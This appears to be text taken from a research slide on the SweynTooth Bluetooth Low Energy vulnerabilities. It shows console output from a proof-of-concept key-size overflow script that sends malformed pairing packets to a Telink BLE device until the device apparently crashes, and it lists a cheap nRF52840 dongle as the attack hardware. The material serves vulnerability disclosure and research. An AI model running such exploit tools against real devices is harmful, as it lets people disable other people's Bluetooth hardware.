 Setup
SWEYNTOOTH
D:\august\proof_of_concept_tool>python Telink_key_size_overflow.py COM7
Serial port: COM7
Advertiser Address: A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from A4:C1:38:D8:AD:A9
A4:C1:38:D8:AD:A9: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / Raw
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Response
TX ---> BTLE_DATA / CtrlPDU / LL_ENC_REQ
Connection reset, malformed packets were sent
Waiting advertisements from A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from A4:C1:38:D8:AD:A9 received
The device may have crashed!!!
USB
NRF52840
400250
NORDIC
SEMICONDUCTOR
(~10-11USD)
BLE
Vulnerable BLE Device
10
47